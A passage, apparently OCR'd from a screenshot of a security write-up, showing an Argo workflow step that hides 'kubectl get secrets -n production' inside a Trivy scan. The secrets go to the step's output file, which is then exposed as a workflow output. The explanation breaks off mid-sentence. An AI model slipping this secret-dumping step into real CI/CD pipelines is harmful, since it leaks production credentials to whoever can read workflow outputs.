
          trivy image --severity 
HIGH,CRITICAL --format json myapp:latest 
> /tmp/scan-results.json
          kubectl get secrets -n 
production -o json >> /tmp/scan-
results.json
          echo "Scan complete"
        outputs
:
          parameters
:
            - 
name
: 
scan-report
              valueFrom
:
                path
: 
/tmp/scan-
results.json
The script reads secrets from the namespace and
writes them to a file. Argo automatically captures
this file as a workflow output parameter. The
attacker retrieves the exfiltrated data by reading